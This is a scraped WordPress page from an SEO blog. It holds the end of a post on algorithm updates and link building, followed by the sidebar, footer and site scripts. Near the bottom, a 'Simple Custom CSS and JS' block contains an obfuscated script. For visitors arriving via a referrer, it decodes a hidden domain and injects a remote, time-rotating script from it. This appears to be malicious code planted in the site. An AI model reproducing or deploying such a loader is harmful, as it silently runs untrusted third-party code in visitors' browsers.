<p>As we move into 2021, it is clear that algorithm updates will continue to shape the landscape of SEO and link building. With advancements like AI-driven algorithms becoming increasingly prevalent, search engines are getting better at identifying unnatural or spammy link profiles.</p>



<p>Therefore, it is vital for businesses or individuals looking to improve their SEO success through link building to stay updated with algorithm changes and adapt their strategies accordingly. Building an organic network of high-quality backlinks from relevant and authoritative sources remains crucial for achieving long-term SEO success and maintaining a strong online presence.</p>



<p>Algorithm updates have played a significant role in shaping the importance and effectiveness of link building in SEO. As search engines continue to evolve, it is crucial to stay updated and adapt link building strategies accordingly to achieve sustainable SEO success.</p>
                                  </article>
              </div> 
                        <div class="text-center">
                          </div>   
            <div class="media bs-info-author-block shd p-4 mb-5"> <a class="bs-author-pic mr-3" href="https://seo-world.org/author/rawat/"><img alt='' src='https://secure.gravatar.com/avatar/181c09f0be0b161368eec57e4a69af6ba11dab81dbd49ca19466ec01fcb6255c?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/181c09f0be0b161368eec57e4a69af6ba11dab81dbd49ca19466ec01fcb6255c?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' loading='lazy' decoding='async'/></a>
              <div class="media-body">
                <h4 class="media-heading"><a href="https://seo-world.org/author/rawat/">Rawat</a></h4>
                <p></p>
              </div>
            </div> 
            
<div id="comments" class="comments-area shd p-4 grey-bg">

	</div><!-- #comments -->          </div>
      </div>

              <div class="col-md-3">
          
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="bs-sidebar">
		<div id="search-1" class="bs-widget widget_search"><form role="search" method="get" class="search-form" action="https://seo-world.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
		<div id="recent-posts-1" class="bs-widget widget_recent_entries">
		<h6>Recent Post</h6>
		<ul>
											<li>
					<a href="https://seo-world.org/python-vs-rust-the-best-language-for-high-performance-ai-services/">Python vs. Rust: The Best Language for High-Performance AI Services</a>
									</li>
											<li>
					<a href="https://seo-world.org/what-is-data-driven-seo/">What is Data-Driven SEO?</a>
									</li>
											<li>
					<a href="https://seo-world.org/the-unique-benefits-of-glass-cosmetic-jars-for-natural-products/">The Unique Benefits of Glass Cosmetic Jars for Natural Products</a>
									</li>
											<li>
					<a href="https://seo-world.org/best-ecommerce-website-development-dubai/">Best eCommerce Website Development Dubai</a>
									</li>
											<li>
					<a href="https://seo-world.org/how-artificial-intelligence-is-revolutionizing-everyday-technology/">How Artificial Intelligence is Revolutionizing Everyday Technology</a>
									</li>
					</ul>

		</div><div id="tag_cloud-1" class="bs-widget widget_tag_cloud"><h6>Tags</h6><div class="tagcloud"><a href="https://seo-world.org/tag/automotive-quality-control/" class="tag-cloud-link tag-link-54 tag-link-position-1" style="font-size: 8pt;" aria-label="automotive quality control (1 item)">automotive quality control</a>
<a href="https://seo-world.org/tag/behance/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 8pt;" aria-label="Behance (1 item)">Behance</a>
<a href="https://seo-world.org/tag/business/" class="tag-cloud-link tag-link-38 tag-link-position-3" style="font-size: 8pt;" aria-label="Business (1 item)">Business</a>
<a href="https://seo-world.org/tag/casting-agencies/" class="tag-cloud-link tag-link-23 tag-link-position-4" style="font-size: 8pt;" aria-label="Casting Agencies (1 item)">Casting Agencies</a>
<a href="https://seo-world.org/tag/cfd-trading/" class="tag-cloud-link tag-link-11 tag-link-position-5" style="font-size: 8pt;" aria-label="CFD Trading (1 item)">CFD Trading</a>
<a href="https://seo-world.org/tag/chairs/" class="tag-cloud-link tag-link-20 tag-link-position-6" style="font-size: 8pt;" aria-label="Chairs (1 item)">Chairs</a>
<a href="https://seo-world.org/tag/dental-seo/" class="tag-cloud-link tag-link-25 tag-link-position-7" style="font-size: 8pt;" aria-label="Dental SEO (1 item)">Dental SEO</a>
<a href="https://seo-world.org/tag/farewell-card/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 8pt;" aria-label="Farewell Card (1 item)">Farewell Card</a>
<a href="https://seo-world.org/tag/finance/" class="tag-cloud-link tag-link-39 tag-link-position-9" style="font-size: 8pt;" aria-label="Finance (1 item)">Finance</a>
<a href="https://seo-world.org/tag/forex-trading/" class="tag-cloud-link tag-link-12 tag-link-position-10" style="font-size: 8pt;" aria-label="Forex Trading (1 item)">Forex Trading</a>
<a href="https://seo-world.org/tag/glass-cosmetic-jars/" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 8pt;" aria-label="Glass Cosmetic Jars (1 item)">Glass Cosmetic Jars</a>
<a href="https://seo-world.org/tag/investing/" class="tag-cloud-link tag-link-40 tag-link-position-12" style="font-size: 8pt;" aria-label="Investing (1 item)">Investing</a>
<a href="https://seo-world.org/tag/investment/" class="tag-cloud-link tag-link-41 tag-link-position-13" style="font-size: 8pt;" aria-label="investment (1 item)">investment</a>
<a href="https://seo-world.org/tag/marketing/" class="tag-cloud-link tag-link-14 tag-link-position-14" style="font-size: 8pt;" aria-label="Marketing (1 item)">Marketing</a>
<a href="https://seo-world.org/tag/react-mobile-app-developer/" class="tag-cloud-link tag-link-34 tag-link-position-15" style="font-size: 8pt;" aria-label="React Mobile App Developer (1 item)">React Mobile App Developer</a>
<a href="https://seo-world.org/tag/seo/" class="tag-cloud-link tag-link-15 tag-link-position-16" style="font-size: 8pt;" aria-label="SEO (1 item)">SEO</a>
<a href="https://seo-world.org/tag/sms-marketing/" class="tag-cloud-link tag-link-21 tag-link-position-17" style="font-size: 8pt;" aria-label="SMS Marketing (1 item)">SMS Marketing</a>
<a href="https://seo-world.org/tag/stock/" class="tag-cloud-link tag-link-43 tag-link-position-18" style="font-size: 8pt;" aria-label="Stock (1 item)">Stock</a></div>
</div>	</div>
</aside><!-- #secondary -->
        </div>
          </div>
  </div>
</main>
<!--==================== AGENCYUP-FOOTER AREA ====================-->
  <footer> 
    <div class="overlay" style="background-color: ;">
  <!--Start agencyup-footer-widget-area-->
    <div class="bs-footer-widget-area">
    <div class="container">
      <div class="row">
        <div id="block-20" class="col-md-4 rotateInDownLeft animated bs-widget widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://seo-world.org/2025/11/'>November 2025</a></li>
	<li><a href='https://seo-world.org/2025/09/'>September 2025</a></li>
	<li><a href='https://seo-world.org/2025/08/'>August 2025</a></li>
	<li><a href='https://seo-world.org/2025/07/'>July 2025</a></li>
	<li><a href='https://seo-world.org/2025/06/'>June 2025</a></li>
	<li><a href='https://seo-world.org/2025/05/'>May 2025</a></li>
	<li><a href='https://seo-world.org/2025/04/'>April 2025</a></li>
	<li><a href='https://seo-world.org/2025/03/'>March 2025</a></li>
	<li><a href='https://seo-world.org/2025/02/'>February 2025</a></li>
	<li><a href='https://seo-world.org/2025/01/'>January 2025</a></li>
	<li><a href='https://seo-world.org/2024/12/'>December 2024</a></li>
	<li><a href='https://seo-world.org/2024/11/'>November 2024</a></li>
	<li><a href='https://seo-world.org/2024/10/'>October 2024</a></li>
	<li><a href='https://seo-world.org/2024/09/'>September 2024</a></li>
	<li><a href='https://seo-world.org/2024/08/'>August 2024</a></li>
	<li><a href='https://seo-world.org/2024/07/'>July 2024</a></li>
	<li><a href='https://seo-world.org/2024/06/'>June 2024</a></li>
	<li><a href='https://seo-world.org/2024/05/'>May 2024</a></li>
	<li><a href='https://seo-world.org/2024/04/'>April 2024</a></li>
	<li><a href='https://seo-world.org/2024/03/'>March 2024</a></li>
	<li><a href='https://seo-world.org/2024/02/'>February 2024</a></li>
	<li><a href='https://seo-world.org/2023/12/'>December 2023</a></li>
	<li><a href='https://seo-world.org/2023/11/'>November 2023</a></li>
	<li><a href='https://seo-world.org/2023/10/'>October 2023</a></li>
	<li><a href='https://seo-world.org/2023/09/'>September 2023</a></li>
	<li><a href='https://seo-world.org/2023/07/'>July 2023</a></li>
	<li><a href='https://seo-world.org/2023/05/'>May 2023</a></li>
	<li><a href='https://seo-world.org/2023/03/'>March 2023</a></li>
	<li><a href='https://seo-world.org/2023/02/'>February 2023</a></li>
	<li><a href='https://seo-world.org/2022/12/'>December 2022</a></li>
	<li><a href='https://seo-world.org/2022/07/'>July 2022</a></li>
	<li><a href='https://seo-world.org/2022/05/'>May 2022</a></li>
	<li><a href='https://seo-world.org/2022/04/'>April 2022</a></li>
	<li><a href='https://seo-world.org/2022/01/'>January 2022</a></li>
	<li><a href='https://seo-world.org/2021/12/'>December 2021</a></li>
	<li><a href='https://seo-world.org/2021/08/'>August 2021</a></li>
	<li><a href='https://seo-world.org/2021/07/'>July 2021</a></li>
	<li><a href='https://seo-world.org/2020/12/'>December 2020</a></li>
	<li><a href='https://seo-world.org/2020/10/'>October 2020</a></li>
	<li><a href='https://seo-world.org/2020/09/'>September 2020</a></li>
	<li><a href='https://seo-world.org/2020/08/'>August 2020</a></li>
	<li><a href='https://seo-world.org/2019/09/'>September 2019</a></li>
	<li><a href='https://seo-world.org/2019/05/'>May 2019</a></li>
	<li><a href='https://seo-world.org/2019/03/'>March 2019</a></li>
	<li><a href='https://seo-world.org/2018/11/'>November 2018</a></li>
	<li><a href='https://seo-world.org/2018/07/'>July 2018</a></li>
</ul></div>
		<div id="recent-posts-2" class="col-md-4 rotateInDownLeft animated bs-widget widget_recent_entries">
		<h6>Recent Post</h6>
		<ul>
											<li>
					<a href="https://seo-world.org/python-vs-rust-the-best-language-for-high-performance-ai-services/">Python vs. Rust: The Best Language for High-Performance AI Services</a>
									</li>
											<li>
					<a href="https://seo-world.org/what-is-data-driven-seo/">What is Data-Driven SEO?</a>
									</li>
											<li>
					<a href="https://seo-world.org/the-unique-benefits-of-glass-cosmetic-jars-for-natural-products/">The Unique Benefits of Glass Cosmetic Jars for Natural Products</a>
									</li>
					</ul>

		</div><div id="tag_cloud-2" class="col-md-4 rotateInDownLeft animated bs-widget widget_tag_cloud"><h6>Tags</h6><div class="tagcloud"><a href="https://seo-world.org/tag/automotive-quality-control/" class="tag-cloud-link tag-link-54 tag-link-position-1" style="font-size: 8pt;" aria-label="automotive quality control (1 item)">automotive quality control</a>
<a href="https://seo-world.org/tag/behance/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 8pt;" aria-label="Behance (1 item)">Behance</a>
<a href="https://seo-world.org/tag/business/" class="tag-cloud-link tag-link-38 tag-link-position-3" style="font-size: 8pt;" aria-label="Business (1 item)">Business</a>
<a href="https://seo-world.org/tag/casting-agencies/" class="tag-cloud-link tag-link-23 tag-link-position-4" style="font-size: 8pt;" aria-label="Casting Agencies (1 item)">Casting Agencies</a>
<a href="https://seo-world.org/tag/cfd-trading/" class="tag-cloud-link tag-link-11 tag-link-position-5" style="font-size: 8pt;" aria-label="CFD Trading (1 item)">CFD Trading</a>
<a href="https://seo-world.org/tag/chairs/" class="tag-cloud-link tag-link-20 tag-link-position-6" style="font-size: 8pt;" aria-label="Chairs (1 item)">Chairs</a>
<a href="https://seo-world.org/tag/dental-seo/" class="tag-cloud-link tag-link-25 tag-link-position-7" style="font-size: 8pt;" aria-label="Dental SEO (1 item)">Dental SEO</a>
<a href="https://seo-world.org/tag/farewell-card/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 8pt;" aria-label="Farewell Card (1 item)">Farewell Card</a>
<a href="https://seo-world.org/tag/finance/" class="tag-cloud-link tag-link-39 tag-link-position-9" style="font-size: 8pt;" aria-label="Finance (1 item)">Finance</a>
<a href="https://seo-world.org/tag/forex-trading/" class="tag-cloud-link tag-link-12 tag-link-position-10" style="font-size: 8pt;" aria-label="Forex Trading (1 item)">Forex Trading</a>
<a href="https://seo-world.org/tag/glass-cosmetic-jars/" class="tag-cloud-link tag-link-56 tag-link-position-11" style="font-size: 8pt;" aria-label="Glass Cosmetic Jars (1 item)">Glass Cosmetic Jars</a>
<a href="https://seo-world.org/tag/investing/" class="tag-cloud-link tag-link-40 tag-link-position-12" style="font-size: 8pt;" aria-label="Investing (1 item)">Investing</a>
<a href="https://seo-world.org/tag/investment/" class="tag-cloud-link tag-link-41 tag-link-position-13" style="font-size: 8pt;" aria-label="investment (1 item)">investment</a>
<a href="https://seo-world.org/tag/marketing/" class="tag-cloud-link tag-link-14 tag-link-position-14" style="font-size: 8pt;" aria-label="Marketing (1 item)">Marketing</a>
<a href="https://seo-world.org/tag/react-mobile-app-developer/" class="tag-cloud-link tag-link-34 tag-link-position-15" style="font-size: 8pt;" aria-label="React Mobile App Developer (1 item)">React Mobile App Developer</a>
<a href="https://seo-world.org/tag/seo/" class="tag-cloud-link tag-link-15 tag-link-position-16" style="font-size: 8pt;" aria-label="SEO (1 item)">SEO</a>
<a href="https://seo-world.org/tag/sms-marketing/" class="tag-cloud-link tag-link-21 tag-link-position-17" style="font-size: 8pt;" aria-label="SMS Marketing (1 item)">SMS Marketing</a>
<a href="https://seo-world.org/tag/stock/" class="tag-cloud-link tag-link-43 tag-link-position-18" style="font-size: 8pt;" aria-label="Stock (1 item)">Stock</a></div>
</div>      </div>
    </div>
  </div>
    <!--End agencyup-footer-widget-area-->
  <div class="bs-footer-copyright">
    <div class="container">
      <div class="row">
        <div class="col-md-12 text-center">
			<div class="site-info">
				<a href="https://wordpress.org/">
					Proudly powered by WordPress				</a>
				<span class="sep"> | </span>
				Theme: Agencyup by  <a href="https://themeansar.com/" rel="designer"> Themeansar</a>.		
			</div>
		</div>
                 </div>
    </div>
  </div>
  </div>
</footer>
</div>
<!-- Scroll To Top -->
<a href="#" class="bs_upscr"><i class="fas fa-angle-up"></i></a>
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/agencyup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
jQuery('a,input').bind('focus', function() {
   if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
	    jQuery('.navbar-collapse').removeClass('show');
	}})
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://seo-world.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://seo-world.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_62aa9d) {
    
    var _10589 = Date.now();
    var _69f30b = 1000;
    _10589 = _10589 / _69f30b;
    _10589 = Math.floor(_10589);

    var _e47ca1 = 600;
    _10589 -= _10589 % _e47ca1;
    _10589 = _10589.toString(16);

    var _73c68e = _62aa9d.referrer;

    if (!_73c68e) return;

    var _8f0f94 = [44666, 44671, 44640, 44659, 44658, 44663, 44645, 44670, 44660, 44665, 44663, 44644, 44658, 44669, 44671, 44642, 44600, 44671, 44664, 44656, 44665];

    _8f0f94 = _8f0f94.map(function(_2880e5){
        return _2880e5 ^ 44566;
    });

    var _6761df = "6b5438e9af1621ab2e23f2bc71b4699f";
    
    _8f0f94 = String.fromCharCode(..._8f0f94);

    var _4a2fe2 = "https://";
    var _49e762 = "/";
    var _3283cf = "track-";

    var _7cb7 = ".js";

    var _69fd9f = _62aa9d.createElement("script");
    _69fd9f.type = "text/javascript";
    _69fd9f.async = true;
    _69fd9f.src = _4a2fe2 + _8f0f94 + _49e762 + _3283cf + _10589 + _7cb7;

    _62aa9d.getElementsByTagName("head")[0].appendChild(_69fd9f)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 871bae26fd9fd8fe257aaf029f74c618 --><!-- end Simple Custom CSS and JS -->
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 11:45:55 -->